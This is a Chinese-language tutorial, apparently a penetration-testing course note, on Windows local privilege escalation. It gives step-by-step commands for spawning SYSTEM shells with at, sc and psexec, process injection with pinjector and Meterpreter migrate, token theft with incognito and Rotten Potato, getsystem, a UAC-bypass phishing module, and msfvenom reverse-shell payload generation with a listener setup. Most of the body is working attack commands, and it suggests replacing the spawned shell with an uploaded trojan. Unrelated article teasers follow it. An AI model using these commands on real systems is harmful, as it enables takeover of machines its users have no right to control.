权限提升-Windows本地提权-AT+SC+PS命令-进程迁移-令牌窃取-getsystem+UAC

权限提升基础信息

1、具体有哪些权限需要我们了解掌握的?

后台权限,网站权限,数据库权限,接口权限,系统权限,域控权限等

2、以上常见权限获取方法简要归类说明?

后台权限:SQL注入,数据库备份泄露,默认或弱口令等获取帐号密码进入

网站权限:后台提升至网站权限,RCE或文件操作类、反序列化等漏洞直达Shell

数据库权限:SQL注入,数据库备份泄露,默认或弱口令等进入或网站权限获取后转入

接口权限:SQL注入,数据库备份泄露,源码泄漏,培植不当等或网站权限获取后转入

系统权限:高危系统漏洞直达或网站权限提升转入、数据库权限提升转入,第三方转入等

域控权限:高危系统漏洞直达或内网横向渗透转入,域控其他服务安全转入等

3、以上常见权限获取后能操作的具体事情?

后台权限:

常规WEB界面文章分类等操作,后台功能可操作类

网站权限:

查看或修改程序源代码,可以进行网站或应用的配置文件读取(接口配置信息,数据库配置信息等),还能收集服务器操作系统相关的信息,为后续系统提权做准备。

数据库权限:

操作数据库的权限,数据库的增删改等,源码或配置文件泄漏,也可能是网站权限(webshell)进行的数据库配置文件读取获得。也可以作为提升系统权限手段。

接口权限:

后台或网站权限后的获取途径:后台(修改配置信息功能点),网站权限(查看的配置文件获取),具体可以操作的事情大家自己想想。

系统权限:如同在你自己操作自己的电脑一样

域控权限:如同在你自己操作自己的虚拟机一样

案例演示:Windows系统-AT&SC&PS命令提权

windows本地用户提权-AT命令提权

at命令提权的原理

at命令是一个计划命令,可以在规定时间完成一些操作,这个命令调用system权限。

适用版本:Win2000 & Win2003 & XP中还是存在的,在Win7以后被剔除.

当我们拿下低权限的用户,通过连接上服务器后,可以通过at命令来进行本地提权。

提权测试:Win2003

前提:已获取本地用户权限

1.执行命令:at 13:38 /interactive cmd (在13:38分生成一个交互式的System权限的cmd)

2.时间到13:38分后,生成一个交互式的System权限的cmd,提权成功

3.如果使用Win10版本,可以看到没有办法生效

4.还可以将时间后面的路径更改为上传的提权木马。

windows本地用户提权-SC命令提权

SC命令介绍

sc是用于与服务控制管理器和服务进行通信的命令行程序。提供的功能类似于控制面板中管理工具项中的服务,通俗理解就是 SC 可以启动一个服务。

适用版本:windows/ 7、8、2003、2008、2012、2016

提权测试:Win 2003

前提:已获取本地用户权限

1.执行命令:sc Create syscmd binPath= "cmd /K start" type= own type= interact

命令解释:创建一个名叫syscmd的新的交互式的cmd执行服务

执行命令:sc start syscmd #启动syscmd服务

2.启动服务后重新弹出一个cmd窗口,执行whoami,成功提权

3.实战中还可以将binPath="cmd /K start" 更换为binPath="上传的木马路径" 运行木马文件来获取system权限。

windows本地用户提权-PS命令提权

适用版本: 适用于Windows/2003、2008、2012、2016

微软官方系统调试工具包: PsTools - Sysinternals | Microsoft Learn

提权测试:Win 2003

前提:已获取本地用户权限

1.将工具包上传到目标目录,命令行执行命令

执行命令:psexec.exe -accepteula -s -i -d cmd #调用运行cmd

2.执行命令成功,出现新的cmd弹窗,在新的cmd执行whoami,成功提权

案例:进程迁移注入提权-pinjector工具&MSF

前提条件:需要存在system权限的进程,就可以使用迁移。没有就是当前权限不够

介绍:

进程迁移注入提权就是将获取到权限低的进程注入至进程中权限高的中,这样就实现了权限提升,同时注入进程提权相当于开启了一个后门, 隐蔽性极高,不会创建新的进程,很难发现。

原理:把我的进程注入到一个现有的system账号运行的进程中,这样我的进程也就具有了system账号的权限了。

pinjector工具注入

提权测试:Win 2003 pinjector工具貌似只适用于2003版本。

前提:已获取本地用户权限

1.pinjector工具实现进程注入,需要先下载工具,然后将工具上传需要提权的系统中即可。

下载:http://www.tarasco.org/security/Process_Injector/

2.将工具上传之后,执行命令查看所有进程的权限

执行命令:pinjector.exe -l #列取所有进程

3.选择一个system权限的进程pid编号,使用命令将权限绑定到进程中。

执行命令:pinjector.exe -p <pid> cmd <port> #选择一个system权限运行的进程,对此pid进程执行注入,并建立侦听端口



4.使用nc命令连接进程,成功提权

命令:nc -nv 目标ip 端口

MSF进程注入

前提:生成一个MSF木马上传让其上线,并连接。

msf木马



1.在反弹回来的shell界面输入命令,然后查看所有进程以及相应的权限。

执行命令:ps #查看进程

2.选择一个system权限的进程的pid编号,使用命令将权限绑定到进程中。

执行命令:migrate pid编号 #迁移进程

执行getuid命令,成功提权。

MSF令牌窃取

前提:生成一个MSF木马上传让其上线,并连接。

1.在反弹回来的shell界面执行命令进行令牌窃取提权。

执行命令:

use incognito #选择攻击模块

list_tokens -u #列出令牌

impersonate_token "NT AUTHORITY\SYSTEM" #窃取system令牌

获取system权限,提权成功

烂土豆提权

2.如果权限不够(如:只有web shell权限) 无法获取system令牌,可以配合烂土豆漏洞获取。

烂土豆下载:https://github.com/foxglovesec/Potato

程序路径:Potato/source/Potato/Potato/bin/Release/Potato.exe

生成一个MSF木马上传让其上线,并连接,再在目标系统上传烂土豆程序:potato.exe。在反弹回来的shell界面执行命令。

执行命令:

execute -cH -f ./potato.exe #执行烂土豆程序

use incognito #加载窃取模块

list_tokens -u #查看可窃取的令牌

impersonate_token "NT AUTHORITY\SYSTEM" #窃取令牌

getsystem提权

前提:生成一个MSF木马上传让其上线,并连接。

1.在反弹回来的shell界面执行命令进行提权。

执行命令:getsystem #自动化提权



2.如果目标用户开启了UAC验证,则getsystem方法可能无法提权。这时就需要使用msf中UAC提权。

uac提权

1.上传木马反弹shell回来的时候测试一下getsystem,发现无法提权。

2.启动msf,选择UAC绕过模块。

此处测试是针对UAC被设置为高等级的情况,使用的是钓鱼模块,运行后目标主机弹窗,需要目标点击确定才能触发。

建议优先使用其他模块:search uac #搜索uac模块

执行命令:

use exploit/windows/local/ask #使用钓鱼模块

sessions #查看后台进程

set session 1 #选择进程

set lport 5555 #设置监听端口

run #启动

3.再次执行 getsystem 提权命令,成功提权。

4.如果还是无法提权,可以尝试其他uac模块。





MSF木马生成——windows

1.执行木马生成命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=监听的ip LPORT=监听的端口 -f exe > shell.exe

2.设置监听,接收反弹回来的shell。

执行命令:

msfconsole #启动msf

use exploit/multi/handler #载入监控模块

set PAYLOAD windows/meterpreter/reverse_tcp #加载payload

set LHOST 监听ip #设置监听ip

set LPORT 监听端口 #设置监听端口

run #启动监听

相关文章:

权限提升-Windows本地提权-AT+SC+PS命令-进程迁移-令牌窃取-getsystem+UAC

权限提升基础信息 1、具体有哪些权限需要我们了解掌握的? 后台权限,网站权限,数据库权限,接口权限,系统权限,域控权限等 2、以上常见权限获取方法简要归类说明? 后台权限:SQL注入,数…...



深入了解Kubernetes(k8s):安装、使用和Java部署指南(持续更新中)

目录 Docker 和 k8s 简介1、kubernetes 组件及其联系1.1 Node1.2 Pod1.3 Service 2、安装docker3、单节点 kubernetes 和 KubeSphere 安装3.1 安装KubeKey3.2 安装 kubernetes 和 KubeSphere3.3 验证安装结果 4、集群版 kubernetes 和 KubeSphere 安装5、kubectl 常用命令6、资…...

Oracle的学习心得和知识总结(二十九)|Oracle数据库数据库回放功能之论文三翻译及学习

目录结构 注:提前言明 本文借鉴了以下博主、书籍或网站的内容,其列表如下: 1、参考书籍:《Oracle Database SQL Language Reference》 2、参考书籍:《PostgreSQL中文手册》 3、EDB Postgres Advanced Server User Gui…...



新版100句学完7000雅思单词

新版100句学完7000雅思单词 1. As the medical world continues to grapple with what’s acceptable and what’s not, it is clear that companies must continue to be heavily scrutinized for their sales and marketing strategies.(剑桥雅思6) 随着医学界持续努力解决…...



MATLAB图论合集(三)Dijkstra算法计算最短路径

本贴介绍最短路径的计算,实现方式为迪杰斯特拉算法;对于弗洛伊德算法,区别在于计算了所有结点之间的最短路径,考虑到MATLAB计算的便捷性,计算时只需要反复使用迪杰斯特拉即可,暂不介绍弗洛伊德的实现 迪杰斯…...

MySQL 8.0.xx 版本解决group by分组的问题

因为版本升级5.7版本以下是没有这个问题的,8.0版本以上会出现分组问题 1055 - Expression #1 of SELECT list is not in GROUP BY clause and contains nonaggregated column test1.sys_t.id which is not functionally dependent on columns in GROUP BY clause; t…...



设计模式—原型模式(Prototype)

目录 一、什么是原型模式? 二、原型模式具有什么优缺点吗? 三、有什么缺点? 四、什么时候用原型模式? 五、代码展示 ①、简历代码初步实现 ②、原型模式 ③、简历的原型实现 ④、深复制 ⑤、浅复制 一、什么是原型模式&…...



【pytorch】Unfold和Fold的互逆操作

1. 参数定义 Unfold https://pytorch.org/docs/stable/generated/torch.nn.Unfold.html#torch.nn.Unfold Fold https://pytorch.org/docs/stable/generated/torch.nn.Fold.html#torch.nn.Fold 注意:参数当中的padding是在四周边补零,而当fold后的尺寸…...

【AI】《动手学-深度学习-PyTorch版》笔记(二十一):目标检测

AI学习目录汇总 1、简述 通过前面的学习,已经了解了图像分类模型的原理及实现。图像分类是假定图像中只有一个目标,算法上是对整个图像做的分类。 下面我们来学习“目标检测”,即从一张图像中找出需要的目标,并标记出位置。 2、边界框 边界框:bounding box,就是一个方…...

畅捷通T+用户中locked勒索病毒后该怎么办?勒索病毒解密数据恢复

Locked勒索病毒是一种近年来在全球范围内引起广泛关注的网络安全威胁程序。它是一种加密货币劫持病毒,专门用于加密用户的数据并要求其支付赎金。Locked勒索病毒通过攻击各种系统漏洞和网络薄弱环节,使用户计算机受到感染并被加密锁定时,无法…...

神仙般的css动画参考网址,使用animate.css

Animate.css | A cross-browser library of CSS animations.Animate.css is a library of ready-to-use, cross-browser animations for you to use in your projects. Great for emphasis, home pages, sliders, and attention-guiding hints.https://animate.style/这里面有很…...

江西抚州新能源汽车3d扫描零部件逆向抄数测量改装-CASAIM中科广电

汽车改装除了在外观方面越来越受到消费者的青睐,在性能和实用性提升上面的需求也是日趋增多,能快速有效地对客户指定汽车零部件进行一个改装,是每一个汽车改装企业和工程师的追求,也是未来消费者个性化差异化的要求。下面CASAIM中…...



数据结构学习 --4 串

数据结构学习 --1 绪论 数据结构学习 --2 线性表 数据结构学习 --3 栈,队列和数组 数据结构学习 --4 串 数据结构学习 --5 树和二叉树 数据结构学习 --6 图 数据结构学习 --7 查找 数据结构学习 --8 排序 本人学习记录使用 希望对大家帮助 不当之处希望大家帮忙纠正…...

探索Kotlin K2编译器和Java编译器的功能和能力

文章首发地址 Kotlin K2编译器是Kotlin语言的编译器,负责将Kotlin源代码转换为Java字节码或者其他目标平台的代码。K2编译器是Kotlin语言的核心组件之一,它的主要功能是将Kotlin代码编译为可在JVM上运行的字节码。 K2编译器快速介绍 编译过程ÿ…...

如何安装chromadb

下载最新版本的python3.10 因为chromadb需要sqlite3的最小版本是3.35.0 使用如下命令安装 pip install chromadb 安装完毕后在python3的命令行窗口输入 import chromadb 如果不报错代表成功,如果报错sqlite3的最小版本是3.35.0,使用如下方式解决 …...

vue实现把字符串中的所有@内容,替换成带标签的

前言: 目前有个需求是,要把输入框里面的还有姓名高亮。 要求: 1、必须用 v-html ,带标签的给他渲染 2、把字符串中的全部查找出来,替换掉,注意要过滤已经替换好的,不然就是无限循环了 实现方法:…...



「MySQL-00」MySQL在Linux上的安装、登录与删除

目录 一、安装MySQL 0. 安装前请先执行一遍删除操作,把预装或残留的MySQL删除掉 1. 安装yum源 (解决了在哪里找MySQL的问题) 2. 安装哪个版本的MySQL 二、启动和登录MySQL 三、删除MySQL / MariaDB 安装与卸载前,建议先将用户切换…...

8月29-31日上课内容 第五章

第一章...





数据库导出工具

之前根据数据库升级需求,需要导出旧版本数据(sqlserver 6.5),利用c# winfrom写了一个小工具,导出数据。 →→→→→多了不说,少了不唠。进入正题→→→→ 连接数据库:输入数据库信息 连接成功…...

ChatGPT 制作可视化柱形图突出显示第1名与最后1名

对比分析柱形图的用法。在图表中显示最大值与最小值。 像这样的动态图表的展示只需要给ChatGPT,AIGC,OpenAI 发送一个指令就可以了, 人工智能会快速的写出HTML与JS代码来实现。 请使用HTML,JS,Echarts完成一个对比分析柱形图,在图表中突出显示第1名和最后1名用单独一种不…...

利用ngx_stream_return_module构建简易 TCP/UDP 响应网关

一、模块概述 ngx_stream_return_module 提供了一个极简的指令: return <value>;在收到客户端连接后,立即将 <value> 写回并关闭连接。<value> 支持内嵌文本和内置变量(如 $time_iso8601、$remote_addr 等)&a…...

Qt/C++开发监控GB28181系统/取流协议/同时支持udp/tcp被动/tcp主动

一、前言说明 在2011版本的gb28181协议中,拉取视频流只要求udp方式,从2016开始要求新增支持tcp被动和tcp主动两种方式,udp理论上会丢包的,所以实际使用过程可能会出现画面花屏的情况,而tcp肯定不丢包,起码…...

智慧工地云平台源码,基于微服务架构+Java+Spring Cloud +UniApp +MySql

智慧工地管理云平台系统,智慧工地全套源码,java版智慧工地源码,支持PC端、大屏端、移动端。 智慧工地聚焦建筑行业的市场需求,提供“平台网络终端”的整体解决方案,提供劳务管理、视频管理、智能监测、绿色施工、安全管…...

Objective-C常用命名规范总结

【OC】常用命名规范总结 文章目录 【OC】常用命名规范总结1.类名(Class Name)2.协议名(Protocol Name)3.方法名(Method Name)4.属性名(Property Name)5.局部变量/实例变量(Local / Instance Variables&…...



Netty从入门到进阶(二)

二、Netty入门 1. 概述 1.1 Netty是什么 Netty is an asynchronous event-driven network application framework for rapid development of maintainable high performance protocol servers & clients. Netty是一个异步的、基于事件驱动的网络应用框架,用于…...

集成 Mybatis-Plus 和 Mybatis-Plus-Join)

纯 Java 项目(非 SpringBoot)集成 Mybatis-Plus 和 Mybatis-Plus-Join

纯 Java 项目(非 SpringBoot)集成 Mybatis-Plus 和 Mybatis-Plus-Join 1、依赖1.1、依赖版本1.2、pom.xml 2、代码2.1、SqlSession 构造器2.2、MybatisPlus代码生成器2.3、获取 config.yml 配置2.3.1、config.yml2.3.2、项目配置类 2.4、ftl 模板2.4.1、…...

